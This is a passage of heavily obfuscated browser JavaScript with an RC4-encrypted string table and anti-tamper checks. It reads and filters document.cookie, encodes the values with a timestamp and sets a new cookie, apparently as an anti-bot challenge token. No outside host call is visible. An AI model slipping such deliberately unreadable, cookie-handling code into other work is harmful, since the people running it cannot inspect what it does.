_0x157843=_0x519d85[_0x135d04];_0x519d85['\x70\x75\x73\x68'](_0x157843);_0x5a8f01=_0x519d85['\x6c\x65\x6e\x67\x74\x68'];if(_0x157843!==!![]){_0x25f1d8+='\x3d'+_0x157843;}}_0x193786['\x63\x6f\x6f\x6b\x69\x65']=_0x25f1d8;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1bbeb3,_0x54b56d){_0x1bbeb3=_0x1bbeb3||function(_0x3f3298){return _0x3f3298;};var _0x200821=_0x1bbeb3(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x54b56d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x46921f=function(_0x112ea5,_0x3f876b){_0x112ea5(++_0x3f876b);};_0x46921f(_0x4e8245,_0x4b4fc2);return _0x200821?decodeURIComponent(_0x200821[0x1]):undefined;}};var _0x292a24=function(){var _0x2d9737=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2d9737['\x74\x65\x73\x74'](_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x292a24;var _0x37c0aa='';var _0x401504=_0xe5fe0b['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x401504){_0xe5fe0b['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x401504){_0x37c0aa=_0xe5fe0b['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xe5fe0b['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x10a740();}(_0xfd53,0x1e9));var _0x3fd5=function(_0x4874ee,_0x4b4fc2){_0x4874ee=_0x4874ee-0x0;var _0x4e8245=_0xfd53[_0x4874ee];if(_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x256c99=function(){return this;};var _0x10a740=_0x256c99();var _0xe5fe0b='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x10a740['\x61\x74\x6f\x62']||(_0x10a740['\x61\x74\x6f\x62']=function(_0x519d85){var _0x15eab8=String(_0x519d85)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x116333=0x0,_0x193786,_0x25f1d8,_0x2bf053=0x0,_0x575c83='';_0x25f1d8=_0x15eab8['\x63\x68\x61\x72\x41\x74'](_0x2bf053++);~_0x25f1d8&&(_0x193786=_0x116333%0x4?_0x193786*0x40+_0x25f1d8:_0x25f1d8,_0x116333++%0x4)?_0x575c83+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x193786>>(-0x2*_0x116333&0x6)):0x0){_0x25f1d8=_0xe5fe0b['\x69\x6e\x64\x65\x78\x4f\x66'](_0x25f1d8);}return _0x575c83;});}());var _0x5a8f01=function(_0x135d04,_0x157843){var _0x1bbeb3=[],_0x54b56d=0x0,_0x3f3298,_0x200821='',_0x46921f='';_0x135d04=atob(_0x135d04);for(var _0x112ea5=0x0,_0x3f876b=_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x112ea5<_0x3f876b;_0x112ea5++){_0x46921f+='\x25'+('\x30\x30'+_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x112ea5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x135d04=decodeURIComponent(_0x46921f);for(var _0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x1bbeb3[_0x292a24]=_0x292a24;}for(_0x292a24=0x0;_0x292a24<0x100;_0x292a24++){_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24]+_0x157843['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x292a24%_0x157843['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;}_0x292a24=0x0;_0x54b56d=0x0;for(var _0x2d9737=0x0;_0x2d9737<_0x135d04['\x6c\x65\x6e\x67\x74\x68'];_0x2d9737++){_0x292a24=(_0x292a24+0x1)%0x100;_0x54b56d=(_0x54b56d+_0x1bbeb3[_0x292a24])%0x100;_0x3f3298=_0x1bbeb3[_0x292a24];_0x1bbeb3[_0x292a24]=_0x1bbeb3[_0x54b56d];_0x1bbeb3[_0x54b56d]=_0x3f3298;_0x200821+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x135d04['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d9737)^_0x1bbeb3[(_0x1bbeb3[_0x292a24]+_0x1bbeb3[_0x54b56d])%0x100]);}return _0x200821;};_0x3fd5['\x72\x63\x34']=_0x5a8f01;_0x3fd5['\x64\x61\x74\x61']={};_0x3fd5['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x37c0aa=_0x3fd5['\x64\x61\x74\x61'][_0x4874ee];if(_0x37c0aa===undefined){if(_0x3fd5['\x6f\x6e\x63\x65']===undefined){var _0x401504=function(_0x13f765){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13f765;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x10a440=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x10a440['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5f37cb){if(!Boolean(~_0x5f37cb)){return _0x5f37cb;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x401504['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x43dca3){for(var _0x12110a=0x0,_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x12110a<_0x4d815b;_0x12110a++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4d815b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43dca3(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x401504(_0x3fd5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fd5['\x6f\x6e\x63\x65']=!![];}_0x4e8245=_0x3fd5['\x72\x63\x34'](_0x4e8245,_0x4b4fc2);_0x3fd5['\x64\x61\x74\x61'][_0x4874ee]=_0x4e8245;}else{_0x4e8245=_0x37c0aa;}return _0x4e8245;};(function(){var _0x341eee=function(){var _0x4874ee=!![];return function(_0x4b4fc2,_0x4e8245){var _0x4e0ca2=_0x4874ee?function(){if(_0x4e8245){var _0x45d3c1=_0x4e8245['\x61\x70\x70\x6c\x79'](_0x4b4fc2,arguments);_0x4e8245=null;return _0x45d3c1;}}:function(){};_0x4874ee=![];return _0x4e0ca2;};}();var _0x3640d7={'\x6a\x5a\x4c':function _0x3f182b(_0x4de174,_0x2b18cc){return _0x4de174(_0x2b18cc);},'\x76\x77\x46':function _0x4627fb(_0x917815,_0x15ac77){return _0x917815<_0x15ac77;},'\x52\x66\x4c':function _0x36f6f1(_0x4a4fb6){return _0x4a4fb6();},'\x51\x46\x48':function _0x3da74b(_0x330974,_0x1c7b03){return _0x330974===_0x1c7b03;},'\x42\x7a\x76':function _0x21915d(_0x24e73d,_0x45bfea){return _0x24e73d%_0x45bfea;},'\x50\x59\x67':function _0x4235fe(_0x448815,_0x5cbfe8){return _0x448815(_0x5cbfe8);},'\x44\x6c\x67':function _0xf129cb(_0x198107,_0x1598ce){return _0x198107>_0x1598ce;},'\x45\x4d\x51':function _0x1a4e83(_0x558a79,_0x3d5f1f){return _0x558a79-_0x3d5f1f;},'\x53\x66\x46':function _0x32f72a(_0x6240cd){return _0x6240cd();},'\x62\x58\x4d':function _0x18a45d(_0x32b61d,_0x4e4f66){return _0x32b61d!==_0x4e4f66;},'\x49\x79\x6f':function _0x1e0b57(_0x177f37,_0x1616e5){return _0x177f37+_0x1616e5;},'\x5a\x71\x78':function _0x1a3b50(_0x3a582b,_0x3b24a7){return _0x3a582b+_0x3b24a7;},'\x73\x78\x75':function _0x10d347(_0x109369,_0x5616a6){return _0x109369===_0x5616a6;},'\x54\x58\x50':function _0x1bf9be(_0x5c466b,_0x2df741){return _0x5c466b===_0x2df741;},'\x43\x42\x51':function _0x2d9196(_0x354c15,_0x2dfd74){return _0x354c15(_0x2dfd74);},'\x59\x68\x79':function _0x11eef0(_0x5ae6df,_0x2c7563){return _0x5ae6df+_0x2c7563;},'\x51\x53\x56':function _0x5ae7e6(_0x3eb2ba,_0x4b3841){return _0x3eb2ba+_0x4b3841;},'\x6d\x77\x65':function _0x403f9e(_0x544fd5,_0x44d9ef){return _0x544fd5+_0x44d9ef;},'\x4d\x6a\x74':function _0x47e457(_0x4f9d0f,_0x1ffdc7){return _0x4f9d0f(_0x1ffdc7);},'\x57\x5a\x6a':function _0x28205d(_0xd1c8b0,_0x5385fa){return _0xd1c8b0+_0x5385fa;},'\x43\x61\x75':function _0x2714af(_0x14ed7d,_0x4cbc28){return _0x14ed7d==_0x4cbc28;},'\x79\x52\x52':function _0x37e264(_0x5349ee,_0x4b9d22){return _0x5349ee<_0x4b9d22;},'\x72\x6d\x53':function _0x4d1503(_0x4e1fe3,_0x2a4439){return _0x4e1fe3===_0x2a4439;},'\x41\x62\x46':function _0x17c797(_0x3941b9,_0x34d552){return _0x3941b9(_0x34d552);},'\x43\x77\x46':function _0x5565ce(_0x2a82f5,_0x11d85c){return _0x2a82f5===_0x11d85c;},'\x4a\x43\x65':function _0x979c40(_0x2f2494,_0x51026d){return _0x2f2494>_0x51026d;},'\x61\x44\x78':function _0x337534(_0x2ffaf5,_0x157d7f){return _0x2ffaf5(_0x157d7f);},'\x58\x63\x63':function _0xb95b6f(_0x5128ae,_0x5b1040){return _0x5128ae+_0x5b1040;},'\x54\x59\x65':function _0x2a124f(_0x53410e){return _0x53410e();},'\x74\x68\x6b':function _0x4ddea9(_0x5f3a48,_0x15b7d9){return _0x5f3a48==_0x15b7d9;},'\x47\x59\x52':function _0x6c5122(_0xb456b3,_0x32751e){return _0xb456b3(_0x32751e);},'\x6f\x78\x78':function _0x54f27b(_0x94d3d5,_0x5b0352){return _0x94d3d5==_0x5b0352;},'\x59\x55\x41':function _0x2b28af(_0x27c3e0,_0x16a2dc){return _0x27c3e0==_0x16a2dc;},'\x6a\x71\x4d':function _0x385de1(_0x45ed7e,_0x486e03){return _0x45ed7e==_0x486e03;},'\x4f\x55\x61':function _0x25a47f(_0x3dc34c,_0x563f0e){return _0x3dc34c(_0x563f0e);},'\x4e\x4b\x43':function _0x35a45a(_0x26263d,_0x1697f7){return _0x26263d==_0x1697f7;},'\x47\x70\x64':function _0x4f6677(_0x50cd67,_0x2d4647){return _0x50cd67(_0x2d4647);},'\x50\x65\x58':function _0x303edf(_0x54f5da,_0x4a40df){return _0x54f5da+_0x4a40df;},'\x4a\x57\x69':function _0x4c2832(_0x268aa4,_0x43cc6b){return _0x268aa4(_0x43cc6b);},'\x55\x65\x56':function _0x7f2442(_0x2efb81,_0xb2311){return _0x2efb81(_0xb2311);},'\x7a\x6a\x64':function _0x2c5877(_0x5a359f,_0x584196){return _0x5a359f+_0x584196;}};var _0xc1386e=this[_0x3fd5('0x0', '\x69\x76\x73\x4f')];var _0x5c84c1=_0xc1386e[_0x3fd5('0x1', '\x69\x76\x73\x4f')];var _0x545fd1='';var _0xd8a635='';if(_0x3640d7[_0x3fd5('0x2', '\x57\x49\x34\x61')](typeof _0xc1386e[_0x3fd5('0x3', '\x29\x40\x65\x66')],_0x3fd5('0x4', '\x33\x29\x43\x2a'))){_0x545fd1=_0xc1386e[_0x3fd5('0x5', '\x57\x49\x34\x61')];_0xd8a635=_0x545fd1[_0x3fd5('0x6', '\x47\x4b\x5d\x4e')];}var _0xdb5ab1=_0xc1386e[_0x3fd5('0x7', '\x28\x52\x6a\x64')];var _0x56b4c7=_0xc1386e[_0x3fd5('0x8', '\x5d\x6f\x76\x23')];var _0x5b0db5=new _0xc1386e[_0x3fd5('0x9', '\x50\x5b\x6e\x46')]()[_0x3fd5('0xa', '\x50\x5b\x6e\x46')]();var _0x48c967='';function _0x3121a1(_0x376ac8){var _0xd6371c={'\x46\x76\x4b':function _0x1b396f(_0x3448f4,_0x124245){return _0x3448f4<_0x124245;},'\x4a\x74\x57':function _0x1d1ebd(_0x53bec3,_0x10ff29){return _0x53bec3|_0x10ff29;},'\x43\x57\x4b':function _0x685bde(_0x299ee1,_0x48c637){return _0x299ee1<<_0x48c637;},'\x63\x73\x53':function _0x32f1e9(_0x2e6272,_0x2985bf){return _0x2e6272>>_0x2985bf;},'\x4a\x52\x65':function _0x368e42(_0x6bed4d,_0x23d1a6){return _0x6bed4d&_0x23d1a6;},'\x66\x69\x77':function _0x1d3553(_0x114079,_0x141144){return _0x114079==_0x141144;},'\x6b\x6d\x61':function _0x1e2f27(_0x58b5fe,_0x14a49f){return _0x58b5fe>>_0x14a49f;},'\x69\x68\x73':function _0xc169a7(_0x1bcb08,_0x5f5269){return _0x1bcb08|_0x5f5269;},'\x79\x66\x47':function _0xdb4245(_0x22eea5,_0x5205c6){return _0x22eea5<<_0x5205c6;},'\x41\x74\x50':function _0x41b4da(_0x5453f7,_0x49eaee){return _0x5453f7&_0x49eaee;},'\x4a\x49\x62':function _0x1cb209(_0x332008,_0x2cba8c){return _0x332008&_0x2cba8c;},'\x50\x51\x66':function _0x14597c(_0x5b6606,_0xee34d8){return _0x5b6606|_0xee34d8;},'\x65\x46\x73':function _0x2813ee(_0x4d1da1,_0x4ecb7f){return _0x4d1da1&_0x4ecb7f;},'\x6e\x59\x76':function _0x5a1273(_0x40ae03,_0x3b86bc){return _0x40ae03&_0x3b86bc;},'\x59\x68\x46':function _0x3f9aee(_0x3a7777,_0x7619a5){return _0x3a7777>>_0x7619a5;},'\x66\x73\x4f':function _0x4f4b03(_0x1b1940,_0x15029d){return _0x1b1940==_0x15029d;},'\x61\x77\x51':function _0x13297c(_0x4a0b31,_0x1e59d4){return _0x4a0b31<<_0x1e59d4;}};var _0x1f88bc=_0x3fd5('0xb', '\x48\x6d\x28\x63')[_0x3fd5('0xc', '\x5e\x4c\x48\x61')]('\x7c'),_0x279883=0x0;while(!![]){switch(_0x1f88bc[_0x279883++]){case'\x30':_0x474de7=0x0;continue;case'\x31':var _0x3f286b=_0x3fd5('0xd', '\x38\x5e\x5b\x71');continue;case'\x32':_0x163e92=_0x376ac8[_0x3fd5('0xe', '\x2a\x72\x69\x79')];continue;case'\x33':var _0x5d9e42,_0x474de7,_0x163e92;continue;case'\x34':_0x5d9e42='';continue;case'\x35':while(_0xd6371c[_0x3fd5('0xf', '\x5d\x5b\x57\x4f')](_0x474de7,_0x163e92)){var _0x5a3893=_0x3fd5('0x10', '\x40\x4d\x64\x79')[_0x3fd5('0x11', '\x33\x29\x43\x2a')]('\x7c'),_0x5470b1=0x0;while(!![]){switch(_0x5a3893[_0x5470b1++]){case'\x30':_0x5d9e42+=_0x3f286b[_0x3fd5('0x12', '\x4c\x6d\x70\x7a')](_0xd6371c[_0x3fd5('0x13', '\x4c\x65\x69\x68')](_0xd6371c[_0x3fd5('0x14', '\x53\x62\x47\x72')](_0x1ecd93&0xf,0x2),_0xd6371c[_0x3fd5('0x15', '\x2a\x72\x69\x79')](_0x246480&0xc0,0x6)));continue;case'\x31':_0x559068=_0xd6371c[_0x3fd5('0x16', '\x21\x2a\x5b\x54')](_0x376ac8[_0x3fd5('0x17', '\x70\x57\x4f\x43')](_0x474de7++),0xff);continue;case'\x32':_0x1ecd93=_0x376ac8[_0x3fd5('0x18', '\x6e\x6d\x66\x6b')](_0x474de7++);continue;case'\x33':if(_0xd6371c[_0x3fd5('0x19', '\x53\x62\x47\x72')](_0x474de7,_0x163e92)){_0x5d9e42+=_0x3f286b[_0x3fd5('0x1a', '\x52\x6e\x33\x63')](_0xd6371c[_0x3fd5('0x1b', '\x65\x4e\x71\x67')](_0x559068,0x2));_0x5d9e42+=_0x3f286b[_0x3fd5('0x1c', '\x6e\x51\x50\x4d')](_0xd6371c[_0x3fd5('0x1d', '\x72\x76\x79\x4b')](_0xd6371c[_0x3fd5('0x1e', '\x26\x4a\x6c\x26')](_0x559068&0x3,0x4),_0xd6371c[_0x3fd5('0x1f', '\x52\x6e\x33\x63')](_0xd6371c[_0x3fd5('0x20', '\x28\x52\x6a\x64')](_0x1ecd93,0xf0),0x4)));_0x5d9e42+=_0x3f286b[_0x3fd5('0x21', '\x26\x4a\x6c\x26')](_0xd6371c[_0x3fd5('0x22', '\x69\x5e\x23\x33')](_0xd6371c[_0x3fd5('0x23', '\x73\x28\x65\x38')](_0x1ecd93,0xf),0x2));_0x5d9e42+='\x3d';break;}continue;case'\x34':_0x5d9e42+=_0x3f286b[_0x3fd5('0x24', '\x2a\x72\x69\x79')](_0xd6371c[_0x3fd5('0x25', '\x72\x76\x79\x4b')](_0xd6371c[_0x3fd5('0x26', '\x47\x4b\x5d\x4e')](_0xd6371c[_0x3fd5('0x27', '\x4c\x65\x69\x68')](_0x559068,0x3),0x4),_0xd6371c[_0x3fd5('0x28', '\x6e\x6d\x66\x6b')](_0xd6371c[_0x3fd5('0x29', '\x6e\x6d\x66\x6b')](_0x1ecd93,0xf0),0x4)));continue;case'\x35':_0x246480=_0x376ac8[_0x3fd5('0x2a', '\x5e\x4c\x48\x61')](_0x474de7++);continue;case'\x36':_0x5d9e42+=_0x3f286b[_0x3fd5('0x2b', '\x28\x52\x6a\x64')](_0xd6371c[_0x3fd5('0x2c', '\x5d\x6f\x76\x23')](_0x559068,0x2));continue;case'\x37':_0x5d9e42+=_0x3f286b[_0x3fd5('0x2d', '\x73\x28\x65\x38')](_0xd6371c[_0x3fd5('0x2e', '\x33\x29\x43\x2a')](_0x246480,0x3f));continue;case'\x38':if(_0xd6371c[_0x3fd5('0x2f', '\x47\x4b\x5d\x4e')](_0x474de7,_0x163e92)){_0x5d9e42+=_0x3f286b[_0x3fd5('0x30', '\x49\x4e\x25\x38')](_0xd6371c[_0x3fd5('0x31', '\x53\x62\x47\x72')](_0x559068,0x2));_0x5d9e42+=_0x3f286b[_0x3fd5('0x32', '\x76\x6b\x53\x6a')](_0xd6371c[_0x3fd5('0x33', '\x49\x4e\x25\x38')](_0xd6371c[_0x3fd5('0x34', '\x4a\x37\x56\x6a')](_0x559068,0x3),0x4));_0x5d9e42+='\x3d\x3d';break;}continue;}break;}}continue;case'\x36':return _0x5d9e42;continue;case'\x37':var _0x559068,_0x1ecd93,_0x246480;continue;}break;}}function _0x4258fe(_0x426a86){var _0x12cfdb=_0x341eee(this,function(){var _0x4874ee=function(){return'\x64\x65\x76';},_0x4b4fc2=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x1617b7=function(){var _0x256c99=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x256c99['\x74\x65\x73\x74'](_0x4874ee['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x10a740=function(){var _0xe5fe0b=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xe5fe0b['\x74\x65\x73\x74'](_0x4b4fc2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x519d85=function(_0x15eab8){var _0x116333=~-0x1>>0x1+0xff%0x0;if(_0x15eab8['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x116333)){_0x193786(_0x15eab8);}};var _0x193786=function(_0x25f1d8){var _0x2bf053=~-0x4>>0x1+0xff%0x0;if(_0x25f1d8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2bf053){_0x519d85(_0x25f1d8);}};if(!_0x1617b7()){if(!_0x10a740()){_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x519d85('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x519d85('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x12cfdb();var _0x4be591={'\x6e\x75\x78':function _0x169327(_0x275050,_0x4adbff){return _0x3640d7[_0x3fd5('0x35', '\x6c\x6c\x4f\x4a')](_0x275050,_0x4adbff);}};return function(_0x102d5b){_0x48c967+=_0x102d5b;return _0x4be591[_0x3fd5('0x36', '\x57\x49\x34\x61')](_0x426a86,_0x102d5b);};}function _0x2e7b86(){var _0x37b1df={'\x46\x49\x6f':function _0x4ab151(_0x451a47){return _0x451a47();},'\x59\x47\x54':function _0x2d8c74(_0x6950b9,_0x4223e5){return _0x6950b9<_0x4223e5;},'\x66\x64\x61':function _0x35c27b(_0x280838,_0x57b389){return _0x280838+_0x57b389;}};var _0x521b0a=_0x3fd5('0x37', '\x29\x40\x65\x66')[_0x3fd5('0x38', '\x70\x57\x4f\x43')]('\x7c'),_0x9ec7c7=0x0;while(!![]){switch(_0x521b0a[_0x9ec7c7++]){case'\x30':_0x37b1df[_0x3fd5('0x39', '\x5d\x6d\x56\x5b')](_0x1cfda6);continue;case'\x31':var _0x5a6cb0=new _0xc1386e[_0x3fd5('0x3a', '\x7a\x47\x24\x66')](_0x3fd5('0x3b', '\x48\x6d\x28\x63'));continue;case'\x32':var _0x2e695d=new _0xc1386e[_0x3fd5('0x3c', '\x41\x65\x4d\x42')]();continue;case'\x33':for(var _0x49ab6e=0x0;_0x37b1df[_0x3fd5('0x3d', '\x24\x4a\x74\x26')](_0x49ab6e,_0x1e2e09[_0x3fd5('0x3e', '\x75\x25\x70\x34')]);_0x49ab6e++){var _0x37e829=_0x1e2e09[_0x49ab6e][_0x3fd5('0x3f', '\x6f\x53\x62\x29')](0x0,_0x1e2e09[_0x49ab6e][_0x3fd5('0x40', '\x4c\x6d\x70\x7a')]('\x3d'));var _0x2aa1d4=_0x1e2e09[_0x49ab6e][_0x3fd5('0x41', '\x24\x4a\x74\x26')](_0x37b1df[_0x3fd5('0x42', '\x45\x53\x30\x69')](_0x1e2e09[_0x49ab6e][_0x3fd5('0x43', '\x28\x52\x6a\x64')]('\x3d'),0x1),_0x1e2e09[_0x49ab6e][_0x3fd5('0x44', '\x72\x76\x79\x4b')]);if(_0x5a6cb0[_0x3fd5('0x45', '\x41\x65\x4d\x42')](_0x37e829)){_0x2e695d[_0x2e695d[_0x3fd5('0x3e', '\x75\x25\x70\x34')]]=_0x2aa1d4;}}continue;case'\x34':return _0x2e695d;continue;case'\x35':var _0x1e2e09=_0x5c84c1[_0x3fd5('0x46', '\x29\x61\x48\x6b')][_0x3fd5('0x47', '\x29\x40\x65\x66')]('\x3b');continue;}break;}}function _0x104685(_0x4a3e54){var _0x267c9f={'\x57\x59\x4e':function _0x29d1bd(_0x17ee99){return _0x17ee99();},'\x57\x65\x5a':function _0x3c394b(_0x30ba76){return _0x30ba76();},'\x74\x5a\x6d':function _0x4863f4(_0xb25155,_0x2baf25,_0x3099dc,_0x375ae2){return _0xb25155(_0x2baf25,_0x3099dc,_0x375ae2);},'\x41\x47\x77':function _0x3f000e(_0x5761da){return _0x5761da();},'\x4e\x70\x52':function _0x3acdb5(_0x46305a,_0x2dddf4){return _0x46305a(_0x2dddf4);},'\x79\x47\x4b':function _0x307b11(_0x2c7f0e,_0x1a0e32){return _0x2c7f0e+_0x1a0e32;},'\x56\x55\x65':function _0x1d5f71(_0x3b8feb,_0x3b17cb){return _0x3b8feb+_0x3b17cb;},'\x53\x43\x58':function _0x11c6c2(_0x51522d,_0x1ba009){return _0x51522d+_0x1ba009;},'\x48\x68\x54':function _0x2ce6bd(_0xbe03ee,_0x2b3ebb,_0x3ee665){return _0xbe03ee(_0x2b3ebb,_0x3ee665);},'\x78\x48\x44':function _0x426879(_0x4e1e17,_0xa96908){return _0x4e1e17+_0xa96908;},'\x4e\x64\x6f':function _0x219d27(_0x46902c,_0x19548f){return _0x46902c%_0x19548f;}};var _0x508334=_0x3fd5('0x48', '\x57\x49\x34\x61')[_0x3fd5('0x49', '\x26\x4a\x6c\x26')]('\x7c'),_0x19c955=0x0;while(!![]){switch(_0x508334[_0x19c955++]){case'\x30':var _0x3dfdc7=_0x267c9f[_0x3fd5('0x4a', '\x6e\x6d\x66\x6b')](_0x2e7b86);continue;case'\x31':_0x267c9f[_0x3fd5('0x4b', '\x76\x6b\x53\x6a')](_0x1cfda6);continue;case'\x32':var _0x313e68='';continue;case'\x33':_0xfd53[_0x3fd5('0x4c', '\x39\x5b\x51\x58')]();continue;case'\x34':_0x267c9f[_0x3fd5('0x4d', '\x4f\x54\x28\x34')](_0x1efdb2,_0x3fd5('0x4e', '\x39\x5b\x51\x58'),_0x371841,0x14);continue;case'\x35':var _0x16e519=_0x1ce64e[_0x3fd5('0x4f', '\x5e\x4c\x48\x61')]();continue;case'\x36':_0x267c9f[_0x3fd5('0x50', '\x49\x4e\x25\x38')](_0x1cfda6);continue;case'\x37':_0x371841=_0x267c9f[_0x3fd5('0x51', '\x50\x5b\x6e\x46')](btoa,_0x267c9f[_0x3fd5('0x52', '\x21\x2a\x5b\x54')](_0x267c9f[_0x3fd5('0x53', '\x40\x4d\x64\x79')](_0x267c9f[_0x3fd5('0x54', '\x28\x52\x6a\x64')](_0x267c9f[_0x3fd5('0x55', '\x28\x52\x6a\x64')](_0x267c9f[_0x3fd5('0x56', '\x76\x6b\x53\x6a')](_0x3fd5,_0xfd53[_0x3fd5('0x57', '\x29\x40\x65\x66')]-0x1,_0x3569fb[_0x3fd5('0x58', '\x72\x76\x79\x4b')](0x0,0x5)),_0x3fd5('0x59', '\x24\x4a\x74\x26')),_0x16e519),_0x3fd5('0x5a', '\x44\x28\x28\x28')),_0x313e68));continue;case'\x38':for(var _0x325dd6=0x0;_0x325dd6<_0x3dfdc7[_0x3fd5('0x5b', '\x6c\x6c\x4f\x4a')];_0x325dd6++){_0x1ce64e[_0x325dd6]=_0x267c9f[_0x3fd5('0x5c', '\x4c\x65\x69\x68')](_0x381fbf,_0x267c9f[_0x3fd5('0x5d', '\x4a\x59\x25\x24')](_0x4a3e54,_0x3dfdc7[_0x325dd6]));}continue;case'\x39':var _0x1ce64e=new _0xc1386e[_0x3fd5('0x5e', '\x57\x49\x34\x61')](_0x3dfdc7[_0x3fd5('0x5f', '\x69\x76\x73\x4f')]);continue;case'\x31\x30':var _0x371841;continue;case'\x31\x31':for(var _0x325dd6=0x0;_0x325dd6<_0x3569fb[_0x3fd5('0x60', '\x4a\x59\x25\x24')];_0x325dd6++){_0x313e68+=_0x267c9f[_0x3fd5('0x61', '\x52\x6e\x33\x63')](_0x3569fb[_0x3fd5('0x62', '\x4a\x59\x25\x24')](_0x325dd6),_0x16e519[_0x3fd5('0x63', '\x6f\x53\x62\x29')](_0x267c9f[_0x3fd5('0x64', '\x33\x29\x43\x2a')](_0x325dd6,_0x16e519[_0x3fd5('0x44', '\x72\x76\x79\x4b')])))[_0x3fd5('0x65', 